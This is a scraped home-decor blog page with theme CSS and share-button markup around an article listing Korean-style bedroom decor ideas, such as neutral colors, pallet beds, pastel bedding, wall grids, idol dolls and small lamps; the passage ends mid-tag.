.td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Folidhomes.com%2F2021%2F03%2F19%2F15-korean-bedroom-decors%2F" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Korean+Bedroom+Decors%3A+Bringing+Cute+and+Cosy+Look+to+The+Room&amp;url=https%3A%2F%2Folidhomes.com%2F2021%2F03%2F19%2F15-korean-bedroom-decors%2F&amp;via=OlidHomes" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/&amp;media=https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg&amp;description=Korean bedroom decors are familiar for you who like watching Korean dramas. The minimalist with unique decor makes it look cute and cosy" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Korean+Bedroom+Decors%3A+Bringing+Cute+and+Cosy+Look+to+The+Room %0A%0A https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/" title="WhatsApp" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg" data-caption="" data-wpel-link="internal"><img width="696" height="522" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20522'%3E%3C/svg%3E" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-696x522.jpg 696w, https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-300x225.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-1024x768.jpg 1024w, https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-768x576.jpg 768w, https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-1068x801.jpg 1068w, https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg 800w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="Korean Bedroom Decors" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-696x522.jpg"/><noscript><img width="696" height="522" class="entry-thumb td-modal-image" src="https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-696x522.jpg" srcset="https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-696x522.jpg 696w, https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-300x225.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-1024x768.jpg 1024w, https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-768x576.jpg 768w, https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-1068x801.jpg 1068w, https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Korean Bedroom Decors"/></noscript></a></div>
            <!-- content --><p><a href="https://olidhomes.com" data-wpel-link="internal"><strong>Olidhomes.com </strong></a>&#8211; Korean bedroom decors are already familiar, especially for those of you who like to watch Korean drama series. Sometimes, when we watch dramas, we do not only focus on the storyline and the actors but also the interior decoration. The minimalist look with unique decorations makes it look cute and cozy.</p>
<p>Being the first room to go to when you want to rest, the bedroom must be made as comfortable as possible. Besides that, the beauty of the bedroom must also be considered so that the room is not boring. A beautiful and comfortable bedroom will greatly affect your mood throughout the day.</p>
<p>So, for those of you who want a cute and cozy bedroom, here we have provided Korean Bedroom Decors that can be your references. So, let&#8217;s check it out!</p>
<h2>Neutral Colors Make It Looks Minimalist and Calm</h2>
<p>The minimalist view of the <a href="https://olidhomes.com/2021/02/22/great-tips-makeover-your-bedroom-like-in-korean-dramas/" data-wpel-link="internal">Korean bedroom</a> makes the bedroom atmosphere calm. With this, the Korean bedroom displays neutral colors in the room. The colors most often used are brown, beige, and white. For black color, Korean bedroom rarely applies this color. Black is considered to be able to make a room look firm and bold. Meanwhile, the principle of the Korean bedroom is minimalist which tends to be soft and calm.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-742" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20564'%3E%3C/svg%3E" alt="calm korean bedroom" width="564" height="564" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/03/neutral-korean-bedroom.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/neutral-korean-bedroom-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/neutral-korean-bedroom-150x150.jpg 150w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/03/neutral-korean-bedroom.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-742" src="https://olidhomes.com/wp-content/uploads/2021/03/neutral-korean-bedroom.jpg" alt="calm korean bedroom" width="564" height="564" srcset="https://olidhomes.com/wp-content/uploads/2021/03/neutral-korean-bedroom.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/neutral-korean-bedroom-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/neutral-korean-bedroom-150x150.jpg 150w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<h2>Pallet Bed Frame for Soft and Cute Look</h2>
<p>Korean bedrooms should be decorated with low-profile furniture. That way, the appearance of the Korean bedroom will look adorable.</p>
<p>As the main item, the bed plays an important role in the appearance of the bedroom. To create an adorable bedroom like the Korean bedroom, make sure you choose a low-profile bed to fill your bedroom. The low-profile bed not only makes the bedroom look cute but also feels comfortable.</p>
<p>For a soft and cute look, pallet bed frames are the right furniture to choose from. Wood textures and colors add a natural impression to the bedroom. Wood elements can also bring a warm atmosphere into the bedroom, where the room will feel comfortable in winter.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-735" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20564'%3E%3C/svg%3E" alt="pallet bedframe korean bedroom decors" width="564" height="564" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/03/pallet-bedframe.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/pallet-bedframe-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/pallet-bedframe-150x150.jpg 150w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/03/pallet-bedframe.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-735" src="https://olidhomes.com/wp-content/uploads/2021/03/pallet-bedframe.jpg" alt="pallet bedframe korean bedroom decors" width="564" height="564" srcset="https://olidhomes.com/wp-content/uploads/2021/03/pallet-bedframe.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/pallet-bedframe-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/pallet-bedframe-150x150.jpg 150w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<h2>Korean Bedroom Decors with Cute Bedding</h2>
<p>As previously explained, the bed greatly affects the appearance of this room. You can use bedding to create a bedroom with a cute look. The following bedding can be used as an option for decorating the Korean bedroom:</p>
<h3>Bedding with Pastel Colors</h3>
<p>The soft, cute, and calm appearance are the characteristics of the Korean bedroom. Besides applying neutral colors, Korean bedrooms also choose pastel colors as room decorations. The use of bedding sets with pastel colors gives a dramatic effect on the minimalist Korean bedroom.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-728" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20752'%3E%3C/svg%3E" alt="pastel bedding sets" width="564" height="752" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/03/bedding-sets.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/bedding-sets-225x300.jpg 225w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/03/bedding-sets.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-728" src="https://olidhomes.com/wp-content/uploads/2021/03/bedding-sets.jpg" alt="pastel bedding sets" width="564" height="752" srcset="https://olidhomes.com/wp-content/uploads/2021/03/bedding-sets.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/bedding-sets-225x300.jpg 225w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<h3>Bedding with Cute Motifs</h3>
<p>Girls certainly prefer cute things. So, try to decorate your bedroom with bedding with cute motifs. These motives will make the Korean minimalist bedroom look more filled. You do not need to worry about using this one decoration. By using bedding with cute motifs, you can still have a bedroom with a simple look.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-726" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20751'%3E%3C/svg%3E" alt="cute motifs bedding sets" width="564" height="751" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/03/beautiful-bedding-sets.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/beautiful-bedding-sets-225x300.jpg 225w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/03/beautiful-bedding-sets.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-726" src="https://olidhomes.com/wp-content/uploads/2021/03/beautiful-bedding-sets.jpg" alt="cute motifs bedding sets" width="564" height="751" srcset="https://olidhomes.com/wp-content/uploads/2021/03/beautiful-bedding-sets.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/beautiful-bedding-sets-225x300.jpg 225w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<h2>Hand Made Wall Art Decors</h2>
<p>Who has a hobby of keeping journaling? If you have this hobby, maybe you can use it to make your bedroom look attractive.</p>
<p>Korean people love journaling. This is one of the reasons for the number of stationary journal stores in Korea. Besides making aesthetic agendas and notes, they also made <a href="https://olidhomes.com/2021/03/14/18-attractive-wall-decor-ideas-for-living-room/" data-wpel-link="internal">wall decorations </a>with paper-based materials. With creativity, the walls will look so beautiful and attractive.</p>
<p>The perfect spot to hang your handmade wall art is the bedside wall. As the main focus in the room, the results of your creativity will immediately be seen. Besides that, filling the bed spot with interesting things will also make it feel more comfortable.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-727" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20564'%3E%3C/svg%3E" alt="journey wall decorations" width="564" height="564" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/03/beautiful-wall-art.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/beautiful-wall-art-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/beautiful-wall-art-150x150.jpg 150w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/03/beautiful-wall-art.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-727" src="https://olidhomes.com/wp-content/uploads/2021/03/beautiful-wall-art.jpg" alt="journey wall decorations" width="564" height="564" srcset="https://olidhomes.com/wp-content/uploads/2021/03/beautiful-wall-art.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/beautiful-wall-art-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/beautiful-wall-art-150x150.jpg 150w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<h2>Wire Wall Grid</h2>
<p>Want to provide an interesting spot on the walls of the house? Compared to using a floating wall shelf, a wire wall grid is much better to use. Here you can hang some mini decorations which can make a Korean bedroom look attractive.</p>
<p>Wire wall grid can be used as a place to hang some of your Polaroid photos. Creating a memorable spot in the bedroom. You can also hang some quotes that can give you encouragement in the morning. In fact, a wire wall grid can also be used as a place for reminders by hanging a list of activities there.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-740" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20564'%3E%3C/svg%3E" alt="wire wall grid korean bedroom decors" width="564" height="564" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/03/wire-grid-wall.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/wire-grid-wall-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/wire-grid-wall-150x150.jpg 150w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/03/wire-grid-wall.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-740" src="https://olidhomes.com/wp-content/uploads/2021/03/wire-grid-wall.jpg" alt="wire wall grid korean bedroom decors" width="564" height="564" srcset="https://olidhomes.com/wp-content/uploads/2021/03/wire-grid-wall.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/wire-grid-wall-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/wire-grid-wall-150x150.jpg 150w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<h2>Idol Dolls for Bed Decoration</h2>
<p>Usually, in bed we only find pillows and blankets, which we use to sleep. However, in the Korean bedroom, the bed is also a media for putting some interesting decorations.</p>
<p>Several idol dolls can be chosen as attractive Korean bedroom decors. This decoration is intended for those of you who like Korean boy bands or girl groups. Like in the picture below BT21 dolls from BTS make the bed look so cute.</p>
<p>Having a few dolls in the bed can also improve the quality of your sleep. Sleeping surrounded by soft items will make you feel good.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-729" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20564'%3E%3C/svg%3E" alt="BT21 dolls korean bedroom decors" width="564" height="564" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/03/bt21-dools.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/bt21-dools-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/bt21-dools-150x150.jpg 150w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/03/bt21-dools.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-729" src="https://olidhomes.com/wp-content/uploads/2021/03/bt21-dools.jpg" alt="BT21 dolls korean bedroom decors" width="564" height="564" srcset="https://olidhomes.com/wp-content/uploads/2021/03/bt21-dools.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/bt21-dools-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/bt21-dools-150x150.jpg 150w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<h2>Cute Small Lamp for Table</h2>
<p>Currently, there are many <a href="https://olidhomes.com/2021/02/21/types-of-lamps-you-can-choose-to-beautify-your-interior/" data-wpel-link="internal">types of lamps</a> that you can find. Thus, lamps are no longer used only as a source of lighting. Some lights are deliberately made as attractive as possible so that they can be used as room decorations to appear more attractive.</p>
<p>Like this one decoration, cute small lamps make the Korean bedroom look so pretty. The warm lighting of the small lamp gives a warm and soft feel to the bedroom. Besides making the bedroom look cute, you can also use this small lamp as a light sleeper. The warm lighting will make the bedroom feel calm at night.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-730" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20564'%3E%3C/svg%3E" alt="cute small table lamp" width="564" height="564" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/03/cute-small-lamp.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/cute-small-lamp-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/cute-small-lamp-150x150.jpg 150w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/03/cute-small-lamp.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-730" src="https://olidhomes.com/wp-content/uploads/2021/03/cute-small-lamp.jpg" alt="cute small table lamp" width="564" height="564" srcset="https://olidhomes.com/wp-content/uploads/2021/03/cute-small-lamp.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/cute-small-lamp-300x300.jpg 300w, 